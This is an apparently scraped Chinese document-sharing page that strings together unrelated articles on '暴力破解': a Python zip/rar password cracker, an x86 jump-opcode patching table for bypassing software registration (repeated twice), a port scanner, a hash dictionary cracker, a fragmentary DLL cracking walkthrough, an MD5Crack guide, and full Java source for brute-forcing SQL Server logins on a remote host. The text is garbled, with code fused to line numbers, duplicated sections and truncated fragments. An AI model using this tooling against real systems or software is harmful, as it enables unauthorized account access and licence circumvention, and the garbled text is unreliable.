暴力破解代码

Python之如何暴力破解加密文件

Python之如何暴⼒破解加密⽂件背景介绍:在⼯作中我们可能会遇到⼀些加密过的压缩⽂件,如果需要获取压缩⽂件的内容,必须先解密,然⽽仅凭⼿动去尝试肯定是不⼤可能的,那么我们借助 Python 来实现会极⼤的增加破解成功的可能性。

Python 代码实现如下:1import zipfile2import rarfile3import time45def extractFiles(filename):6#记录开始时间7 start_time = time.time()89#判断压缩包类型并读取压缩包10if(filename.endswith(".zip")):11 fp=zipfile.ZipFile(filename,'r')12if(filename.endswith(".rar")):13 fp=rarfile.RarFile(filename,'r')1415#读取密码本⽂件16try:17 passwdfiles=open("passwd.txt")18except:19print("the file not found")2021#遍历密码本中的每⼀⾏密码去匹配 zip 加密⽂件22for line in passwdfiles.readlines():23 passwd= line.strip("\n")24# passwd=line25try:26#调⽤extractall来依次尝试密码27 fp.extractall(path='.',pwd=passwd.encode("utf-8"))28print("the %s of passwd is right"%passwd)29except:30print("the %s of passwd is wrong"%passwd)3132# 记录结束时间33 end_time = time.time()34print('破解压缩包花了%s秒' % (end_time - start_time))3536if__name__ == '__main__':37 extractFiles("test.zip")⼩结:上述⽰例代码适合以.zip和.rar两种格式结尾的压缩⽂件的解密,其主要思路是循环使⽤密码本中的每⼀⾏密码尝试进⾏压缩⽂件的解密操作,最后记录整个解密过程共花费的时长,以秒为单位。

连续相同字母的子串最大长度

连续相同字母的子串最大长度连续相同字母的子串最大长度是一个经常在编程中遇到的问题。

这个问题可以通过各种算法和技巧来解决。

在本文中,我将介绍一些常见的解决方法,并提供一些代码示例来帮助读者更好地理解。

一种最简单的方法是使用暴力破解法。

这种方法的思路是使用两个嵌套的循环来遍历字符串中的每个字符,并比较它与相邻字符是否相同。

如果相同,则增加计数器的值,并与之前的最大长度进行比较,更新最大长度。

以下是使用暴力破解法求解连续相同字母子串最大长度的示例代码:```pythondef max_length(string):max_len = 0for i in range(len(string)):count = 1for j in range(i+1, len(string)):if string[j] == string[i]:count += 1else:breakmax_len = max(max_len, count)return max_len```这个方法的时间复杂度是O(n^2),其中n是字符串的长度。

尽管它的效率不高,但是在一些简单的应用场景中仍然是可行的。

另一种方法是使用动态规划。

动态规划的思路是将问题划分为子问题,并使用递推公式来计算问题的解。

对于这个问题,我们可以定义一个状态数组dp,其中dp[i]表示以字符string[i]结尾的连续相同字母子串的最大长度。

递推公式为:```dp[i] = dp[i-1] + 1 if string[i] == string[i-1]dp[i] = 1 otherwise```以下是使用动态规划求解连续相同字母子串最大长度的示例代码:```pythondef max_length(string):n = len(string)dp = [0] * ndp[0] = 1for i in range(1, n):if string[i] == string[i-1]:dp[i] = dp[i-1] + 1else:dp[i] = 1return max(dp)这个方法的时间复杂度是O(n),相对于暴力破解法有较大的优势。



暴力破解中所用到的汇编指令机器码知识

关于暴力破解中所用到的汇编指令机器码知识

我们在暴力破解中修改的对象基本上都是条件跳转指令(如 JZ、JNZ、JG。

等等)和无条件跳转指令JMP,对于其它地方的修改多数都是改成NOP,所以这里主要讲一下跳转指令对应的机器码。

在80X86 体系的CPU中,成对条件跳转指令(指的是判断条件刚好相反)如下所示:

JZ<-->JNZ

JE<-->JNE

JB(JNAE)<-->JNB(JAE)

JC<-->JNC

JA(JNBE)<-->JNA(JBE)

JG(JNLE)<-->JNG(JLE)

JL(JNGE)<-->JNL(JGE)

JS<-->JNS

JP(JPE)<-->JNP(JPO)

JO<-->JNO

80X86体系CPU中的条件跳转指令分为单字节和双字节指令两种,分别对应8BIT和16BIT跳转;而与条件跳转指令相匹配的无条件跳转指令 JMP也有单字节和双字节指令两种,分别对应8BIT和16BIT跳转,当我们需要将条件跳转指令改成相应的无条件跳转指令时,因为要保持修改前后机器码长度的一致性,所以要注意被修改的条件跳转指令是单字节还是双字节指令,从而用相应字节的JMP机器码来代替,下表列出了暴力破解中条件跳转指令的修改方法:

关于跟踪程序时如何在Softice中动态改变条件跳转指令的执行方向:

还有一种方法是用鼠标点击寄存器窗口的EIP,然后直接输入目标代码的IP地址就可以了,不过使用这个方法时要小心,否则使程序跑飞就完蛋了!。

简单的黑客装逼代码

简单的黑客装逼代码黑客装逼代码是指用代码展示黑客技术或模拟黑客攻击的情景,用来给人一种黑客高手的印象。

在编写黑客装逼代码时,需要注意合法性和道德性,避免给他人造成损失或引起不良影响。

以下是一些相关参考内容,不含链接。

1. 网络扫描器代码:```pythonimport sockettarget_ip = input("请输入目标IP地址:") # 输入目标IP地址for port in range(1, 1000): # 扫描1-1000端口sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM) result = sock.connect_ex((target_ip, port))if result == 0:print(f"端口号 {port} 开放")sock.close()```该代码实现了一个简单的网络扫描器,可以用来扫描目标主机的开放端口。

运行代码后,用户输入目标IP地址,代码将自动扫描该主机的1-1000端口,并输出开放的端口号。

2. 密码破解代码:```pythonimport hashlibtarget_password_hash = input("请输入目标密码哈希值:") # 输入目标密码的哈希值password_file = input("请输入密码字典文件:") # 输入密码字典文件名with open(password_file, 'r') as f:for password in f:password = password.strip()password_hash =hashlib.sha256(password.encode()).hexdigest() # 对密码进行哈希if password_hash == target_password_hash:print(f"密码破解成功,密码为:{password}")break```该代码可以从一个密码字典文件中逐个尝试密码,并对密码进行哈希后与目标密码的哈希值进行比较,以此来破解密码。

关于暴力破解中所用到的汇编指令机器码知识

我们在暴力破解中修改的对象基本上都是条件跳转指令(如JZ、JNZ、JG。

等等)和无条件跳转指令JMP,对于其它地方的修改多数都是改成NOP,所以这里主要讲一下跳转指令对应的机器码。

在80X86 体系的CPU中,成对条件跳转指令(指的是判断条件刚好相反)如下所示:JZ <--> JNZJE <--> JNEJB(JNAE) <--> JNB(JAE)JC <--> JNCJA(JNBE) <--> JNA(JBE)JG(JNLE) <--> JNG(JLE)JL(JNGE) <--> JNL(JGE)JS <--> JNSJP(JPE) <--> JNP(JPO)JO <--> JNO80X86体系CPU中的条件跳转指令分为单字节和双字节指令两种,分别对应8BIT和16BIT跳转;而与条件跳转指令相匹配的无条件跳转指令JMP也有单字节和双字节指令两种,分别对应8BIT和16BIT跳转,当我们需要将条件跳转指令改成相应的无条件跳转指令时,因为要保持修改前后机器码长度的一致性,所以要注意被修改的条件跳转指令是单字节还是双字节指令,从而用相应字节的JMP机器码来代替,下表列出了暴力破解中条件跳转指令的修改方法:8位跳转指令修改方法汇编指令机器码相反汇编指令机器码测试标志位改后的机器码对应汇编指令JZ ???????? JE ???????? 74 XXJNZ ????????JNE ????????75 XX Z = 0 或1EB XX JMP ????????JB ???????? JNAE ???????? 72 XXJNB ????????JAE ????????73 XX C = 0 或1JC ???????? 72 XX JNC ???????? 73 XX C = 0 或1JA ???????? JNBE ???????? 77 XXJNA ????????JBE ????????76 XXZ OR C = 0 或1JG ???????? JNLE ???????? 7F XXJNG ????????JLE ????????7E XX(S XOR O) ORZ = 0 或1JL ???????? JNGE ???????? 7C XXJNL ????????JGE ????????7D XXS XOR O = 0或1JS ???????? 78 XX JNS ???????? 79 XX S = 0 或1JP ???????? JPE ???????? 7A XXJNP ????????JPO ????????7B XX P = 0 或1JO ???????? 70 XX JNO ???????? 71 XX O = 0 或116位跳转指令修改方法汇编指令机器码相反汇编指令机器码测试标志位修改后的机器码对应的汇编指令JZ ???????? JE ???????? 0F 84XXJNZ ????????JNE ????????0F 85 XX Z = 0 或190 EB XXNOPJMP ????????JB ???????? JNAE ???????? 0F 82XXJNB ????????JAE ????????0F 83 XX C = 0 或1JC ???????? 0F 82XXJNC ???????? 0F 83 XX C = 0 或1JA ???????? JNBE ???????? 0F 87XXJNA ????????JBE ????????0F 86 XX Z OR C = 0 或1JG ???????? JNLE ???????? 0F 8FXXJNG ????????JLE ????????0F 8EXX(S XOR O) OR Z= 0 或1JL ???????? JNGE ???????? 0F 8CXXJNL ????????JGE ????????0F 8DXXS XOR O = 0 或1JS ???????? 0F 88XXJNS ???????? 0F 89 XX S = 0 或1JP ???????? JPE ???????? 0F 8AXXJNP ????????JPO ????????0F 8BXXP = 0 或1JO ???????? 0F 80XXJNO ???????? 0F 81 XX O = 0 或1关于跟踪程序时如何在Softice中动态改变条件跳转指令的执行方向:其实这个问题我已经在“破解常见问题/技巧”中仔细讲过,可还是老有人来问,现在再次将相应的Softice列出来!跳转指令测试标志Softice命令JZ、JNZ、JE、JNE Z=0或1 R FL=ZJB、JNB、JAE、JNAE、JC、JNC C=0或1 R FL=CJA、JNBE Z OR C = 0 R FL=+Z 或R FL=+C 或R FL=+Z+C JNA、JBE Z OR C = 1 R FL=-Z-CJG、JNLE (S XOR O)OR Z = 0R FL=+Z 或R FL=+S-O 或RFL=-S+O 或R FL=+S-O+Z 或RFL=-S+-O+ZJNG、JLE (S XOR O)OR Z = 1R FL=+S+O-Z 或R FL=-S-O-ZJGE、JNL S XOR O =R FL=+S-O 或R FL=-S+OJL、JNGE S XOR O =1R FL=+S+O 或R FL=-S-OJS、JNS S=0或1 R FL=SJO、JNO O=0或1 R FL=OJP、JPE、JNP、JPO P=0或1 R FL=P还有一种方法是用鼠标点击寄存器窗口的EIP,然后直接输入目标代码的IP地址就可以了,不过使用这个方法时要小心,否则使程序跑飞就完蛋了!。



csdn 破译6位密码 python原理

csdn 破译6位密码 python原理

要破译一个6位密码,可以使用暴力破解的方法,即尝试所有可能的组合。

首先,确定密码的字符集。

一般来说,6位密码的字符集包括

数字0-9和大小写字母a-z和A-Z,一共62个字符。

然后,利用Python的循环嵌套生成所有可能的6位密码组合。

可以使用6个循环来生成密码的每个位置上的字符,每个循环波动一位的字符的选择,从字符集中选择一个字符。

示例代码如下:

```python

import string

import itertools

# 定义密码字符集

charset = string.digits + string.ascii_letters

# 生成所有可能的6位密码组合

for p in itertools.product(charset, repeat=6):

password = ''.join(p)

print(password)

# 在这里可以添加破译的逻辑,例如与目标密码进行比对

# 如果破译成功,可以停止循环或进行其他处理

```

注意,由于密码有6位,字符集有62个字符,总共的组合个数为62^6,即56800235584个,因此暴力破解这么大的组合数量会非常耗时,在实际应用中可能并不可行。

因此,建议进行破解时根据实际情况选择更加高效的方法,例如利用已知信息、密码弱点等进行分析和优化。

一个DLL的两种破解方法

(另一种定位关键代码的方法是:在OD中对MessageBoxA下断)

下面使用OD来调试分析DLL中的关键代码。在分析完多个DLL的导出函数后,发现:

DLL内有一个全局的CRand对象(本文将其命名为CRand_obj),该对象的成员变量m_dSeed控制NAG窗口的出现。

内存中的CRand_obj

10021918 <BigInt.CRand_obj> 1001A380 offset BigInt.CRand::`vftable'

1002191C 00000000;填充4字节

10021920 FA8CAA01;m_dSeed

10021924 3FD0F698

(说明:由于字节对齐的因素,CRand_obj实际占用16个字节,偏移0x0处是虚表指针,偏移0x8处是m_dSeed。关于字节对齐,可以参考

一个DLL的两种破解方法

BigInt.dll包含一个很好用的大整数类。喜欢密码学的朋友可以方便地调用这个DLL来实现一些密码学算法。不过它是需要注册的——未注册用户在调用DLL中的某些函数时会随机地出现NAG窗口(提示注册)。

本人经过深入分析,终于破解了这个DLL。我从中也学到了不少知识。现把破解过程写出来与大家分享。

100011A3 lea ecx,dword ptr ss:[esp+38]

100011A7 call BigInt.10008FB0

100011AC lea ecx,dword ptr ss:[esp+18]

100011B0 push 10

100011B2 lea edx,dword ptr ss:[esp+2C]

md5crack使用方法

md5crack使用方法MD5Crack是一款用于破解MD5加密的工具,它可以帮助用户快速破解MD5加密的密码。

下面是MD5Crack的使用方法。

第一步:下载MD5Crack用户可以在互联网上搜索MD5Crack并下载安装包,也可以在GitHub上找到MD5Crack的源代码并自行编译。

第二步:打开MD5Crack打开MD5Crack后,用户需要输入要破解的MD5加密字符串。

用户可以手动输入,也可以从文件中导入。

第三步:选择破解方式MD5Crack提供了多种破解方式,包括暴力破解、字典破解、混合破解等。

用户可以根据自己的需求选择不同的破解方式。

暴力破解:MD5Crack会尝试所有可能的字符组合,直到找到正确的密码。

这种方式需要耗费大量时间和计算资源。

字典破解:MD5Crack会使用一个包含常用密码的字典文件进行破解。

用户可以自己编写字典文件,也可以从互联网上下载。

混合破解:MD5Crack会结合暴力破解和字典破解两种方式进行破解。

这种方式可以提高破解速度和成功率。

第四步:开始破解选择好破解方式后,用户可以点击“开始破解”按钮开始破解。

MD5Crack会根据用户选择的破解方式进行破解,并在破解成功后显示密码。

总结:MD5Crack是一款功能强大的MD5破解工具,它可以帮助用户快速破解MD5加密的密码。

用户只需要输入要破解的MD5加密字符串,选择破解方式,点击“开始破解”按钮即可开始破解。

但需要注意的是,MD5Crack只能破解MD5加密的密码,对于其他加密方式无能为力。

同时,使用MD5Crack进行破解需要遵守法律法规,不得用于非法用途。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

暴力破解代码程序源代码:package cn.keona.check;import java.io.File;import java.io.FileReader;import java.io.BufferedReader;import java.io.IOException;import java.io.FileNotFoundException;import java.sql.Connection;import java.sql.DriverManager;import java.sql.SQLException;import java.util.List;import java.util.ArrayList;import java.text.MessageFormat;/*** 破解工具类*/public class CheckSQLPasswordUtil {//SQL-Server2000驱动.private static final String DBDRIVER = "com.microsoft.jdbc.sqlserver.SQLServerDriver"; //数据库连接URL.private static final String DBURL = "jdbc:microsoft:sqlserver://{0}:1433;databasename=master";//远程数据库路径.private String databaseUrl;//需要破解的数据用户.private String dbUser;//密码文件路径.private String passwordPath;//密码集合.private List<String> passwords = new ArrayList<String>();//是否破解密码.private boolean isCheck;//正确密码.private String truePassword;//带参数构造方法.public CheckSQLPasswordUtil(String databaseUrl,String dbUser,String passwordPath) { this.databaseUrl = databaseUrl;this.dbUser = dbUser;this.passwordPath = passwordPath;this.isCheck = false;this.truePassword = "";}//初始化程序.private boolean init() {//参数检查.if(databaseUrl == null || databaseUrl.equals("")) {System.out.println("[系统提示]:请输入远程数据地址!");return false;}if(dbUser == null || dbUser.equals("")) {System.out.println("[系统提示]:请输入你要破解的数据库帐号!");}if(passwordPath == null || passwordPath.equals("")) {System.out.println("[系统提示]:请输入字典文件路径!");return false;}//数据库连接URL.MessageFormat format = new MessageFormat(DBURL);databaseUrl = format.format(DBURL,databaseUrl);System.out.println(databaseUrl);return true;}//破解密码.private boolean checkPass() {String pass = "";try {if(passwords.size()<1) {return false;}pass = passwords.get(0);passwords.remove(0);Class.forName(DBDRIVER);Connection conn = DriverManager.getConnection(databaseUrl,dbUser,pass); //执行到这里,表示测试成功.conn.close();truePassword = pass;isCheck = true;} catch(ClassNotFoundException classEx) {System.out.println("[系统提示]:没有找到合适的驱动包文件...!");return false;} catch(SQLException sqlEx) {System.out.println("[进度提示]:" + dbUser + "用户尝试" + pass + "....>>>失败!");//递归调用程序.checkPass();}return isCheck;}//获取装载好的密码字典.private void getPasswords() {BufferedReader reader = null;try {//装载文件.File file = new File(passwordPath);reader = new BufferedReader(new FileReader(file));//读取文件.String pass = "";while((pass = reader.readLine()) != null) {passwords.add(pass);}passwords.add("");System.out.println("[系统提示]:系统装载密码文件完毕,读取密码个数:" + passwords.size());} catch(FileNotFoundException fileEx) {System.out.println("[系统提示]:没有找到指定密码文件.!");} catch(IOException ioEx) {System.out.println("[系统提示]:读取密码文件出错.!");}//关闭流操作.try {if(reader != null) {reader.close();}} catch(IOException e) {}}//对外公开的破解方法.public void doCheck(){//开始时间.Long sTime = System.currentTimeMillis();//初始化参数.init();//装载密码.getPasswords();if(checkPass()) {System.out.println("");System.out.println("[系统提示]:破解密码成功! >>> :" + truePassword);} else {System.out.println("[系统提示]:破解密码失败,密码文件中不包含正确的密码!");}System.out.println("本次破解耗时:" + (System.currentTimeMillis() - sTime) + "ms.");}}package cn.keona.check;import java.io.BufferedReader;import java.io.IOException;import java.io.InputStreamReader;import java.util.StringTokenizer;/*** 程序入口.*/public class CheckSQLPassword {public static void main(String[] args) {new CheckSQLPassword().doCheck();}public void doCheck() {System.out.println("Keona CheckSQLPassword V1.0");System.out.println("命令格式: check: -dbUrl -dbUser -passPath");System.out.println("dbUrl:远程数据库地址!\ndbUser:你需要破解的数据库帐号!\npassPath字典文件路径\n直接输入exit退出程序\n");try {BufferedReader reader = new BufferedReader(new InputStreamReader(System.in)); String cmd = reader.readLine().trim();if(!cmd.equalsIgnoreCase("exit")) {String[] params = parserCmd(cmd);CheckSQLPasswordUtil check = new CheckSQLPasswordUtil(params[0],params[1],params[2]);check.doCheck();} else {return;}} catch(IOException ioEx) {System.out.println("[系统提示]:读取命令错误..!");}}public String[] parserCmd(String cmd) {String[] params = new String[3];StringTokenizer token = new StringTokenizer(cmd.substring(cmd.indexOf(":")+1)," -"); for(int i=0; i<params.length; i++) {params[i] = token.nextToken();}return params;}}运行程序输入:check: -数据库URL地址-需要破解的用户-密码文件存放的位置.回车搞定.效果如下.。